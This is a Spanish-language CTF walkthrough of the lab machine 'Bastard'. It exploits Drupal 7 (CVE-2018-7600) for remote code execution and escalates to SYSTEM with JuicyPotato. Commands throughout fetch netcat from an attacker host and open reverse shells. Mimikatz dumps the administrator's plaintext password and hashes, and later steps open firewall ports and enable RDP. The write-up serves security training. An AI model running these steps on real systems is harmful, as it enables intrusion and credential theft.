Bastard Writeup
Bastard.
Maquina windows donde aprenderemos a explotar un drupal vulnerable a RCE, una intrucion y escalda de privilegios sencilla.
Reconocimiento.
Realizamos un reconocimiento con nmap .
1
nmap -sCV -p80,135,49154 -Pn -oN scanport 10.10.10.9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Bastard | Bastard
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeracion.
Puerto 80.
Tenemos un servidor web Drupal version 7.54, intento loguearme con la cuenta admin o user y no es posible, tambien me regitre con una inyeccion sql ' or 1=1-- - pero no obtengo ningun resultado.

Drupal es un sistema de gestión de contenidos o CMS libre
Si buscamos en internet drupal 7.54 exploit github encontramos un repositorio que nos dice como efectuar un RCE en versiones 7.x de drupal con un exploit programado en python, lo clonamos en la maquina ejecutamos el drupa7-CVE-2018-7600.py para ver la sintaxis.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python3 drupa7-CVE-2018-7600.py -h
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
usage: drupa7-CVE-2018-7600.py [-h] [-c COMMAND] [-f FUNCTION] [-p PROXY] target
positional arguments:
target URL of target Drupal site (ex: http://target.com/)
options:
-h, --help show this help message and exit
-c COMMAND, --command COMMAND Command to execute (default = id)
-f FUNCTION, --function FUNCTION Function to use as attack vector (default = passthru)
-p PROXY, --proxy PROXY Configure a proxy in the format http://127.0.0.1:8080/ (default = none)
Inicio el exploit con la url y la flag -c para que ejecute el comando whoami dentro de la maquina victima.
1
2
3
4
5
6
7
8
9
10
11
❯ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c 'whoami'
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-vN5nvYlfSNh_pvv5vg6Eb2W0ukmUX3sBp31b-oJaPyk
[*] Triggering exploit to execute: whoami
nt authority\iusr
El resultado es exitos vemos el usuario iusr de la maquina victima.
Intrucion.
Como tenemos ejecucion remota de comandos voy a subir netcat.exe a la maquina victima para enviarme una revershell.
Creo un servidor con python y cargo el binario con certutil.exe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c 'certutil -urlcache -f -split http://10.10.14.6:8000/nc64.exe'
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-izLh7damGzaPVVEEEo024atRNYbr_Ere3FEqYUrPzNg
[*] Triggering exploit to execute: certutil -urlcache -f -split http://10.10.14.6:8000/nc64.exe
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
1
2
3
4
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.9 - - [23/Nov/2022 22:48:16] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [23/Nov/2022 22:48:17] "GET /nc64.exe HTTP/1.1" 200 -
Ahora me pogo en escucha con nc y ejecutamos el nc64.exe para enviarnos las revershell.
1
2
3
4
5
6
7
8
9
10
❯ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c 'nc64.exe -e cmd 10.10.14.6 443'
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-_4Ei7fNNgben-Ss5tJ5hGJ0zqSOGkeckNlh9GGrugpo
[*] Triggering exploit to execute: nc64.exe -e cmd 10.10.14.6 443
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 49179

Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
Estamos dentro de la maquina.
Escalar privilegios.
El usuario iusr tiene el privilegio SeImpersonatePrivilege el cual por medio de la tool JuicyPotato.exe podemos ejecutar comando como administrador.
1
2
3
4
5
6
7
8
9
10
11
C:\inetpub\drupal-7.54>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
Creamos nuevamente un servido con python y subimos el binario con certutil.
1
2
3
4
5
6
7
8
9
10
11
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.9 - - [23/Nov/2022 22:59:47] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [23/Nov/2022 22:59:48] "GET /JuicyPotato.exe HTTP/1.1" 200 -
========================================================================================
C:\Windows\Temp\priv>certutil -urlcache -f -split http://10.10.14.6:8000/JuicyPotato.exe
certutil -urlcache -f -split http://10.10.14.6:8000/JuicyPotato.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
Ejecutamos el JuicyPotato.exe con la siguente sintaxis.
1
2
3
4
C:\Windows\Temp\priv>JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c whoami"
JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c whoami"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038

El error que se muestra en pantalla COM -> recv failed with error: 10038 se debe al CLSID, si buscamos en internet encontramos un github con CLSID de varias versiones de windows, en este caso buscamos el CLSID de windows server 2008.
Una clave CLSID es un número de 128 bits que representa un identificador único para una aplicación o para un componente. Windows usa claves CLSID para identificar componentes de software sin la necesidad de conocer su “nombre”. Las aplicaciones también las pueden usar para identificar un equipo, archivo u objeto.
1
2
3
4
5
6
7
8
C:\Windows\Temp\priv>JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c whoami" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c whoami" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Ahora ejecuto el JuicyPotato.exe para enviarme una revershell como administrador con el netcat que subi antes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\Windows\Temp\priv>JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\priv\nc64.exe -e cmd 10.10.14.6 4444" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
JuicyPotato.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\priv\nc64.exe -e cmd 10.10.14.6 4444" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
========================================================================================
❯ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 49203
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Maquina PWND!
Extras abrir puerto 445, obtener contraseña de administrador en texto plano, habilitar RDP.
Abrir puerto 445.
Para abrir el puerto usare netsh esto solo funciona con el usuario administrador, otra forma es con el comando net share para crear un recurso compartido.
1
2
3
4
5
6
7
8
9
10
11
netsh advfirewall firewall add rule name="Puerto TCP 445" dir=in action=allow protocol=TCP localport=445
========================================================================================
❯ nmap -p445 --open -T5 10.10.10.9 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-23 23:27 CET
Nmap scan report for 10.10.10.9
Host is up (0.044s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Obtener contraseña de administrador en texto plano.
Para obtener la contraseña administrador usare mimikatz.exe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
C:\Windows\Temp\priv>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
========================================================================================
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 235310 (00000000:0003972e)
Session : Interactive from 0
User Name : Administrator
Domain : BASTARD
Logon Server : BASTARD
Logon Time : 23/11/2022 10:56:36 μμ
SID : S-1-5-21-2902706096-496989148-3956867535-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : BASTARD
* LM : 94500c549f78c6603cf268b7a99d88bd
* NTLM : d3c87620c26302e9f04a756e3301e63a
* SHA1 : 52601d7dcdcb24824e0e6ef8e98c7b133400ea34
tspkg :
* Username : Administrator
* Domain : BASTARD
* Password : keWNUkrIekw!
wdigest :
* Username : Administrator
* Domain : BASTARD
* Password : keWNUkrIekw!
kerberos :
* Username : Administrator
* Domain : BASTARD
* Password : keWNUkrIekw!
ssp :
credman :
Obtenemos la contraseña en texto plano keWNUkrIekw!.
Habilitar RDP.
Para habilitar el RDP usare crackmapexec ya que tengo el puerto 445 abierto y netsh.
1
2
3
4
❯ cme smb 10.10.10.9 -u 'Administrator' -p 'keWNUkrIekw!' -M rdp -o action=enable
SMB 10.10.10.9 445 BASTARD [*] Windows Server 2008 R2 Datacenter 7600 x64 (name:BASTARD) (domain:Bastard) (signing:False) (SMBv1:True)
SMB 10.10.10.9 445 BASTARD [+] Bastard\Administrator:keWNUkrIekw! (Pwn3d!)
RDP 10.10.10.9 445 BASTARD [+] RDP enabled successfully
1
netsh advfirewall firewall add rule name="Puerto TCP 3389" dir=in action=allow protocol=TCP localport=3389
1
2
3
4
5
6
7
❯ nmap -p3389 --open -T5 10.10.10.9 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-23 23:47 CET
Nmap scan report for 10.10.10.9
Host is up (0.044s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
Usare remmina para establecer una conexion remota.